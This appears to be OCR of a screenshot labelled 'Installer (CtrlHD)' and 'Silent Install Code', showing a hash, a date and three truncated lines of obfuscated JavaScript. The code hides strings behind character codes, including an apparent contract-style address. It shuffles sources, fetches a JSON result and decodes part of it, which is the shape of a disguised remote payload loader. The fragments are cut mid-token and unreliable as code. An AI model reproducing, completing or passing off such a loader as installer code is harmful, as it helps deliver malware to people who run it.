
Installer (CtrlHD)
Silent Install Code
📎 HASH: 0157cfadce82e082092abc41278d7e5a
Updated:
2026-05-19
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCo
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,1
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr